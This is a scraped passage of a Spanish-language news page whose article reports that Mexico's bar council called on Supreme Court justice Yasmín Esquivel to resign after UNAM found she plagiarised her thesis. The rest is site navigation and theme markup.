            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Saldrá GEÑO de la Cárcel"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel">Saldrá GEÑO de la Cárcel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Quiero ver en la Cárcel a Harvey: Jennifer"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer">Quiero ver en la Cárcel a Harvey: Jennifer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA">&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;">Famosos Inclinados a la Dieta &#8216;Vegana&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6970e39cafc99" data-td_block_id="td_uid_5_6970e39cafc99"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6970e39cafc99" data-td_block_id="td_uid_5_6970e39cafc99"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-135"><a href="#">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6970e39cb0cbb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6970e39cb0cbb" ><script>var block_td_uid_6_6970e39cb0cbb = new tdBlock();
block_td_uid_6_6970e39cb0cbb.id = "td_uid_6_6970e39cb0cbb";
block_td_uid_6_6970e39cb0cbb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_6970e39cb0cbb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6970e39cb0cbb_rand","tdc_css_class_style":"td_uid_6_6970e39cb0cbb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6970e39cb0cbb.td_column_number = "3";
block_td_uid_6_6970e39cb0cbb.block_type = "td_block_mega_menu";
block_td_uid_6_6970e39cb0cbb.post_count = "5";
block_td_uid_6_6970e39cb0cbb.found_posts = "14";
block_td_uid_6_6970e39cb0cbb.header_color = "";
block_td_uid_6_6970e39cb0cbb.ajax_pagination_infinite_stop = "";
block_td_uid_6_6970e39cb0cbb.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_6970e39cb0cbb);
</script><div id=td_uid_6_6970e39cb0cbb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Muere el Rey “PELÉ”"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”">Muere el Rey “PELÉ”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?">Para Quemar Calorías : ¿ Pesas ó Cardio ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lloró NEYMAR  al Explicar Problemas en el PSG"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG">Lloró NEYMAR  al Explicar Problemas en el PSG</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Iker Por Encima de Cristiano, Messi y Otros"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros">Iker Por Encima de Cristiano, Messi y Otros</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;">Sigue el Camino al  Superliderato el &#8216;Boca&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6970e39cb0cbb" data-td_block_id="td_uid_6_6970e39cb0cbb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6970e39cb0cbb" data-td_block_id="td_uid_6_6970e39cb0cbb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-136"><a href="#">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://newseluniverso.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://newseluniverso.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Mexico" class="entry-crumb" href="https://newseluniverso.com/category/mexico/">Mexico</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">La Ministra Yasmín Esquivel Debe Renunciar</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7537" class="post-7537 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-mexico category-us category-world byline-marco-pruneda-the-universe-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://newseluniverso.com/category/mexico/">Mexico</a></li><li class="entry-category"><a  href="https://newseluniverso.com/category/us/">Us</a></li><li class="entry-category"><a  href="https://newseluniverso.com/category/world/">World</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">La Ministra Yasmín Esquivel Debe Renunciar</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/marco-pruneda-the-universe-news/" rel="tag">Marco PRUNEDA / The UNIVERSE News.</a></a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2023-01-13T00:56:52+00:00" >January 13, 2023</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fla-ministra-yasmin-esquivel-debe-renunciar%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=La+Ministra+Yasm%C3%ADn+Esquivel+Debe+Renunciar&url=https%3A%2F%2Fnewseluniverso.com%2Fla-ministra-yasmin-esquivel-debe-renunciar%2F&via=El+Universo"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/la-ministra-yasmin-esquivel-debe-renunciar/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/la-ministra-yasmin-esquivel-debe-renunciar/&amp;media=https://newseluniverso.com/wp-content/uploads/2023/01/Text-Threeten-.jpg&description=La+Ministra+Yasm%C3%ADn+Esquivel+Debe+Renunciar" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=La+Ministra+Yasm%C3%ADn+Esquivel+Debe+Renunciar%20-%20https%3A%2F%2Fnewseluniverso.com%2Fla-ministra-yasmin-esquivel-debe-renunciar%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://newseluniverso.com/wp-content/uploads/2023/01/Text-Threeten-.jpg" data-caption="La Ministra Yasmín Esquivel."><img width="696" height="512" class="entry-thumb td-modal-image" src="https://newseluniverso.com/wp-content/uploads/2023/01/Text-Threeten-.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2023/01/Text-Threeten-.jpg 696w, https://newseluniverso.com/wp-content/uploads/2023/01/Text-Threeten--300x221.jpg 300w, https://newseluniverso.com/wp-content/uploads/2023/01/Text-Threeten--80x60.jpg 80w, https://newseluniverso.com/wp-content/uploads/2023/01/Text-Threeten--571x420.jpg 571w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Text-Threeten-"/></a><figcaption class="wp-caption-text">La Ministra Yasmín Esquivel.</figcaption></figure></div>
        <h3 class="p1"><span class="s2"><b>*** </b></span><span class="s1"><b>A su Cargo, en la SCJN: Consejo de Abogados</b></span></h3>
<p class="p2"><span class="s1"><b>Por Marco PRUNEDA / The UNIVERSE News / EL UNIVERSO.</b></span></p>
<p class="p3"><span class="s3"><b><i>Ciudad de México.- </i></b></span><span class="s1"><b>El Consejo General de la Abogacía Mexicana (CGAM) consideró que la ministra Yasmín Esquivel Mossa, debe renunciar a su cargo en la Suprema Corte de Justicia de la Nación (SCJN), luego de que la UNAM concluyó que plagió su tesis de licenciatura.</b></span></p>
<p class="p3"><span class="s1"><b>A través de un comunicado, el Consejo, que reúne a tres de los más importantes colegios de abogados del país, afirmó que la permanencia de la ministra en la Corte “afecta gravemente” el prestigio de dicha institución y, por ello, es “éticamente insostenible”.</b></span></p>
<p class="p3"><span class="s1"><b>“Independientemente de las implicaciones jurídicas y de los procedimientos que se deberán seguir, la permanencia de la C. Esquivel Mossa como ministra de la Suprema Corte de Justicia de la Nación afecta gravemente el prestigio de nuestro alto Tribunal y, por tanto, es éticamente insostenible”, indicó el Consejo.</b></span></p>
<p class="p3"><span class="s1"><b>“Por respeto a la sociedad mexicana, a la Suprema Corte de Justicia de la Nación y al estado de Derecho, se estima que la ministra Esquivel Mossa debe renunciar en los términos del artículo 98, tercer párrafo de la Constitución Política de los Estados Unidos Mexicanos”.</b></span></p>
<figure id="attachment_7538" aria-describedby="caption-attachment-7538" style="width: 300px" class="wp-caption alignright"><img fetchpriority="high" decoding="async" class="size-medium wp-image-7538" src="https://newseluniverso.com/wp-content/uploads/2023/01/Text-Threeten--300x221.jpg" alt="" width="300" height="221" srcset="https://newseluniverso.com/wp-content/uploads/2023/01/Text-Threeten--300x221.jpg 300w, https://newseluniverso.com/wp-content/uploads/2023/01/Text-Threeten--80x60.jpg 80w, https://newseluniverso.com/wp-content/uploads/2023/01/Text-Threeten--571x420.jpg 571w, https://newseluniverso.com/wp-content/uploads/2023/01/Text-Threeten-.jpg 696w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-7538" class="wp-caption-text">La Ministra Yasmín Esquivel.</figcaption></figure>
<p class="p3"><span class="s1"><b>En su pronunciamiento, el Consejo recordó que el artículo 50, inciso a de la Ley Reglamentaria del Artículo Quinto Constitucional faculta a los colegios de profesionistas a vigilar el ejercicio profesional para que este se realice “dentro del más alto plano legal y moral”.</b></span></p>
<p class="p3"><span class="s1"><b>El Consejo está integrado por la Asociación Nacional de Abogados de Empresa (ANADE); la Barra Mexicana, Colegio de Abogados y el Ilustre y Nacional Colegio de Abogados de México.</b></span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fla-ministra-yasmin-esquivel-debe-renunciar%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=La+Ministra+Yasm%C3%ADn+Esquivel+Debe+Renunciar&url=https%3A%2F%2Fnewseluniverso.com%2Fla-ministra-yasmin-esquivel-debe-renunciar%2F&via=El+Universo"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/la-ministra-yasmin-esquivel-debe-renunciar/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/la-ministra-yasmin-esquivel-debe-renunciar/&amp;media=https://newseluniverso.com/wp-content/uploads/2023/01/Text-Threeten-.jpg&description=La+Ministra+Yasm%C3%ADn+Esquivel+Debe+Renunciar" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=La+Ministra+Yasm%C3%ADn+Esquivel+Debe+Renunciar%20-%20https%3A%2F%2Fnewseluniverso.com%2Fla-ministra-yasmin-esquivel-debe-renunciar%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://newseluniverso.com/la-ministra-yasmin-esquivel-debe-renunciar/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://newseluniverso.com/la-ministra-yasmin-esquivel-debe-renunciar/" data-text="La Ministra Yasmín Esquivel Debe Renunciar" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://newseluniverso.com/inversion-de-canada-en-energias-renovables-en-mexico/">Inversión de Canadá en Energías Renovables en México</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://newseluniverso.com/americo-a-political-caricature-with-vices/">AMERICO a Political Caricature, With Vices</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/marco-pruneda-the-universe-news/" rel="tag">Marco PRUNEDA / The UNIVERSE News.</a></a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="&lt;a href=&quot;https://newseluniverso.com/byline/marco-pruneda-the-universe-news/&quot; rel=&quot;tag&quot;&gt;Marco PRUNEDA / The UNIVERSE News.&lt;/a&gt;"></span><meta itemprop="datePublished" content="2023-01-13T00:56:52+00:00"><meta itemprop="dateModified" content="2023-01-13T00:56:52+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://newseluniverso.com/la-ministra-yasmin-esquivel-debe-renunciar/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2017/11/web.png"></span><meta itemprop="name" content="El Universo"></span><meta itemprop="headline " content="La Ministra Yasmín Esquivel Debe Renunciar"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2023/01/Text-Threeten-.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="512"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_6970e39cb3919_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6970e39cb3919" ><script>var block_td_uid_9_6970e39cb3919 = new tdBlock();
block_td_uid_9_6970e39cb3919.id = "td_uid_9_6970e39cb3919";
block_td_uid_9_6970e39cb3919.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_6970e39cb3919_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6970e39cb3919_rand","tdc_css_class_style":"td_uid_9_6970e39cb3919_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7537,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_9_6970e39cb3919.td_column_number = "3";
block_td_uid_9_6970e39cb3919.block_type = "td_block_related_posts";
block_td_uid_9_6970e39cb3919.post_count = "6";
block_td_uid_9_6970e39cb3919.found_posts = "2358";
block_td_uid_9_6970e39cb3919.header_color = "";
block_td_uid_9_6970e39cb3919.ajax_pagination_infinite_stop = "";
block_td_uid_9_6970e39cb3919.max_num_pages = "393";
tdBlocksArray.push(block_td_uid_9_6970e39cb3919);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_6970e39cb515e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_6970e39cb3919" href="#">RELATED ARTICLES</a><a id="td_uid_11_6970e39cb5161" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_6970e39cb3919" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_9_6970e39cb3919 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LAVROV Reminds to MACRON: A RUDENESS"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS">LAVROV Reminds to MACRON: A RUDENESS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
